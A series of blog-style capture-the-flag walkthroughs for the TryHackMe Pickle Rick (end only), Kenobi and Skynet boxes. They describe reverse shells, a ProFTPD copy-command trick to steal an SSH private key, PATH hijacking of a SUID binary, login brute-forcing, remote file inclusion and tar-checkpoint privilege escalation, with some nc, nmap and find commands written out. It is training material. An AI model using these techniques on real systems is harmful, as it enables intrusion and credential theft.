
Next, using NetCat I opened a portal to dimension 4242 (because of the meaning of life) on my attacker machine. This is the portal that our snake payload is going to come through once executed by the web application. I’m well aware that there are hundreds of better snake jazz jokes I could make here but cba.
sudo nc -lvnp 4242
NetCat Listener
Finally, I modified the snake one-liner to change it to python 3. I also change the localhost address to the address of my tun0 TryHackMe VPN IP address. I then copied the payload and pasted it into the command input box and hit the execute command.

Sure enough, the portal to dimension 4242 was opened. The snake army commenced their invasion of the Pickle Rick web server. They slithered around for a bit and found that they had landed on the server as www-data. However, www-data had sudo privileges to do everything without a password. They used these privileges for their own nefarious purposes and elevated their privileges to root. From there they were able to capture the second ingredient found in the /home/rick directory. They then advanced to the /root directory where they were able to steal the third ingredient. It was only a matter of time before they turned Rick back into a human and took over the world.
Rooted
Conclusions
This was a really fun box, I always try not to use words like really and very in my writing as they are unnecessary. However, this box was really fun. I probably enjoyed it more because I am a BIG (again unnecessary wordage) fan of Rick and Morty. I’m also a sucker for boxes with a strong theme as I love the added immersion that it adds. While this box was listed as easy, I do feel the privilege escalation could have been harder. Would have loved to have had to escalate to the Rick user first. And then to root by using a bespoke Rick and Morty themed science binary with unquoted binary paths or something. Perhaps the simplicity of it is what made me enjoy it more, who knows. Anyway, that’s all I have for you. Please check out the video to give me more views, and subscribe if you want.
Hello World and welcome to haxez, in this post we’re going to be channeling our inner Jedi and taking on the TryHackMe Kenobi room. This room requires you to perform some enumeration to identify services. Then, you need to enumerate SAMBA, NFS, and FTP. Next, you need to exploit a vulnerability in FTP to steal Kenobi’s private key and SSH to the server. Once on the server as Kenobi, you can escalate your privileges to root via a SUID file that uses unquoted paths.
Kenobi Enumeration


First, I ran a Nmap scan with the safe scripts, service version, and operating system detection flags set. This revealed that there were 7 ports listening on the host. As can be seen, the important services found were FTP, SSH, HTTP, NFS, and Samba.
sudo nmap -sC -sV -O 10.10.182.106 -T4
Kenobi Nmap Scan
Kenobi SAMBA Enumeration

Once the Nmap scan was complete, I enumerated the SAMBA shares. There are several Nmap scripts that can enumerate Samba shares, as seen in the image below. In short, the scripts used were ‘smb-enum-shares’ and ‘smb-enum-users’. As can be seen, it was possible to identify a total of 3 shares on the host. Furthermore, the IPC$ and Anonymous shares had read and write access.

Using a tool called smbclient, it was possible to access the SAMBA shares and view the files. As a result, the Anonymous share (mapped to C:\home\kenobi\share) had a file called log.txt. I downloaded that file using the get command and opened a new tab to read the contents. Notably, the log file mentioned an SSH key being generated as well as the ProftpD service running on port 21.
Kenobi Log.txt
Kenobi NFS Enumeration

After reviewing the results of the Nmap scan from earlier, I noticed that NFS was open on ports 111 and 2049. NFS is short for Network File System and is another way to share directories and files on the network. With this in mind, I enumerated the NFS service using a number of Nmap scripts. As can be seen below, the NFS share was exposing the /var directory.

It’s time to start looking for a way to gain access to the machine. From our Nmap scan, we know that we have access to the /var NFS share. We also know that FTP is running and that at some point an SSH key was created. I used Searchsploit to look for vulnerabilities in the ProFTPD 1.3.5 service. The results indicate that there is a command execution vulnerability in this version of ProFTPD.
sudo searchsploit ProFTPD 1.3.5
Searchsploit
Exploiting FTP

Ordinarily, FTP will only grant us access to the directories and files in the directory specified in the FTP configuration file. However, as this version of FTP is vulnerable and is running as the Kenobi user, we can leverage that. We can copy the SSH key mentioned in the log file, and move it to a directory that we can access such as the NFS share /var. To do this we use the ‘SITE CPFR’ and ‘SITE CPTO’ commands as shown below.
nc 10.10.182.106 21
SITE CPFR /home/kenobi/.ssh/id_rsa
SITE CPTO /var/tmp/id_rsa
Coping the Kenobi SSH Key

Stealing The SSH Key From NFS
Now that the SSH key is on the /var NFS share, we can mount that share and steal the key. In order to do this, we’re going to use the mount command. First, we need to make a directory to mount the NFS share to. I created a directory in ‘/mnt’ called kenobi2. Next, I mounted the ‘/var’ directory to that newly created directory and stole the SSH key.

Now that we have Kenobi’s SSH private key we should be able to access the machine. First we need to change the permissions on the key to 600 to please the SSH gods. Once that is done we can SSH to the box using the SSH key which will grant us our foothold into the machine.
SSH To Box
System Enumeration

Before we elevate our privileges to root and own the entire system, we need to find a way to do so. One common method of privilege escalation on the Linux system is via programs with the sticky bit set. The sticky bit means that the program retains root privileges when run by a normal user. There is more to it but I won’t explain the details in this write-up. So, we need to find all the files with the sticky bit set. The screenshot below shows the results of a find command used to find sticky bits. Essentially, it is looking for all files where the permissions have the sticky bit and then sending errors to ‘/dev/null’.
find / -perm -u=s -type f 2>/dev/null
Finding Sticky Bits on KenobiSticky Bit On Menu

Poking The Program
If you run the same command on your local system, you will notice that the ‘/usr/bin/menu’ binary is uncommon. Running this binary shows us that the program is indeed a bespoke program and it gives us three options.
Running /usr/bin/menu Binary

If we run strings against that binary, we can get an idea of what’s going on. Furthermore, we can see how the creator of this binary made a crucial mistake. We can see that the three options correspond to three system binaries (curl, uname, and ifconfig). Unfortunately for the creator, but fortunately for us, they forgot to include the full path to the binary. As this is running with the sticky bit set we can modify our ‘$PATH’ environmental variable and create our own malicious versions of these binaries.
Strings on /usr/bin/menu Binary

Kenobi Privilege Escalation

First, I changed my directory to ‘/tmp’. Then I echoed the contents of the ‘/bin/sh’ binary into a file called curl. This will be our replacement malicious binary. I then gave the newly created curl binary, read, write, and execute privileges. Finally, I exported the ‘/tmp’ path in to our ‘$PATH’ environmental variable. Now, when we run the ‘/usr/bin/menu’ binary, it will look for the binaries in the ‘/tmp’ path first. And what will it find? our malicious curl binary.
Now, when we run the ‘/usr/bin/menu’ binary and select the status check options, it runs our malicious curl binary as root and spawns a shell with root privileges.
Unlimited Power
Conclusions
This box was a lot of fun, I’m sure there was more to it that I didn’t explore. For example, there was a web server that I didn’t even look at. With the finale of the Kenobi series being released, I thought there was no better time to do a walkthrough of this box. Try and cash in on those delicious keywords. There was nothing out of the ordinary on this box, very typical enumeration and exploitation but it was still a fun box. Anyway, I hope you enjoyed the write-up, feel free to watch the video below.
Skynet… We took technology for granted. Laughed at the suffering of the robots we had enslaved. Dismissed the warnings of the mainstream media. If was over before it began. Skynet, an interconnected neural defense network became self-aware. We didn’t stand a chance.
I was sent back from the future by the leader of the resistance John Connor, my mission is to hack into the Skynet mainframe and destroy it before it becomes self-aware. I have infiltrated a Skynet data center and jacked into their network. If you’re listening to this, you are the resistance.
Hello World and welcome to haxez. Cheesy intros aside, today we’re going to be hacking the Skynet box on TryHackMe. I came upon this box while going through the Offensive Security Learning path. The Box was a lot of fun so I wanted to make a write-up and create a video about it. The foothold requires some enumeration of Samba and web services. Then exploiting an outdated Content Management System to perform local and remote file inclusion to gain a reverse shell.
Skynet Host Enumeration
I ran a Nmap scan with the safe scripts, service version, and Operating System detection flags set against all ports. The scan came back and revealed that SSH, Apache, Dovecot, and Samba were listening on the server. As a result, we have a large attack surface to go after. We could start by brute forcing SSH. However, as there are plenty of other services to go after let’s start with the web server.
Skynet Nmap Scan
Skynet Web Server Enumeration


The initial landing page of the web server appears to a Skynet search engine. However, submitting search parameters to the submission form didn’t appear to do anything. Therefore, I decided to run DIRB (with a custom wordlist) against the webserver to see if there were any juicy directories. While DIRB was running, I started to enumerate the Samba shares to see if I had access to anything.
Skynet Search EngineDirb Directory Brute Force
SMB Enumeration

I used the tool smbclient with the list argument to list the shares that were exposed on the host. Notably, there were a number of shares available but the one named anonymous caught my eye. Perhaps this anonymous share would allow me to explore it without authenticating. Success, we were able to access the anonymous share and found a number of files including attention.txt, log1.txt, log2.txt, and log3.txt. The contents of the attention.txt document revealed that the host had recently encountered a misconfiguration and that all users needed to change their passwords. The text document was signed by none other than Miles Dyson. Furthermore, the log1.txt document contained a list of terminator names. Perhaps this was a password list.
smbclient SMB Enumeration

Squirrelmail

Heading back to my DIRB scan I noticed that it had found a directory called SquirrelMail. Furthermore, upon visiting this directory we were greeted with a login page. With the username milesdyson and the log1.txt wordlist we found on the Samba share, I launched Burp Suite and started a brute force attack.
Squirrel Mail
Comparing the results of the Burp Suite brute force attack revealed that one of the attempts was successful. The response length was different and the HTTP status code showed a 302 redirect instead of a 200 message. In other words, instead of loading a page with an error message saying the credentials were incorrect, it redirected me to the mail portal.
Burp Suite Brute Force
Samba Password

I read through Miles Dyson’s emails and noticed he had received an email from skynet@skynet.com. Additionally, this email was informing Mr. Dyson that his Samba password had been changed. The email actually included the new password. Loaded with that new information, I headed back to my terminal and attempted to mount the /milesdyson share with the milesdyson username and the new password. It worked! The share was full of documents about AI neural networks but there was also a text document named important.txt This new text document mentioned a Content Management System under a new directory. This directory was a random combination of letters and numbers so it is unlikely that a directory brute force attack would have found it.
Miles Dyson Samba Directory
Deeper Directories

Armed with this new directory, I ran another DIRB against it and found that there was a directory called administrator. Navigating to this directory loaded a new login portal for a Content Management System called Cuppa CMS.
Cuppa CMS

After trying some basic credentials I went back to my terminal and used searchsploit to see if there were any vulnerabilities. Sure enough, there was a local and remote file inclusion vulnerability that would allow a threat actor to load local files on the system such as the passwd file as well as force the server to execute files hosted remotely.
SearchSploit
Catching A Reverse Shell

After testing out the local file inclusion vulnerability, I headed to Pentestmonkey’s PHP reverse shell on Github.com. I grabbed the raw URL and downloaded it locally and then amended it to include my IP address and desired port of 443. Then I used the Python3 HTTP module to start a webserver on port 80. I created a NetCat listener on port 443 and then appended the link to the reverse shell into the Cuppa CMS URL. After hitting enter I was greeted with that glorious message of Connect to from unknown. The reverse shell had worked and I was now on the system.
Reverse Shell
Skynet System Enumeration

I poked around on the system for a bit and was able to capture the user flag from the milesdyson home directory. I also noticed a backup.sh file that appeared to be backing up everything in the /var/www/html directory with Tar. Furthermore, this backup.sh script was owned by root. I decided to cat out /etc/crontab to see whether this was running as a cron job. Sure enough, it was, the job was running as root every hour, minute, and second.
Skynet Enumeration

Skynet Privilege Escalation
The end to Skynet was within reach. I headed over to GTFO bins and searched for Tar. There was an entry for Tar using a feature called checkpoints. These checkpoints allow for the execution of arbitrary actions or commands. By creating a checkpoint I could instruct Tar to execute a command of my choosing. Based on a write-up on https://steflan-security.com I decided to create a bash script that copied /bin/bash to /tmp and then change the permissions to include the setUID bit. This means that when the backup.sh cron job runs, Tar would create a bash binary in /tmp that would elevate me to root. After a bit of trial and error, the exploit worked and by appending the -p argument I was able to get root and capture the root flag.
Privilege Escalation
Conclusions
This was a great box and I loved the theme of it. I don’t know why but I always find boxes with a strong theme more engaging. It’s like the websites on hackthissite.org, if I’m supposed to be hacking some super evil person then I’m more inclined to succeed. Perhaps my imagination is running away with me. Either way, this is a great box, I would personally rank it as a medium difficulty box mainly because I struggled with the last step. I had to terminate (excuse the pun) the existing machine and start again to get it to work. I loved the remote file inclusion vulnerability, that was insanely cool. Anyway, until next time. Kind Regards.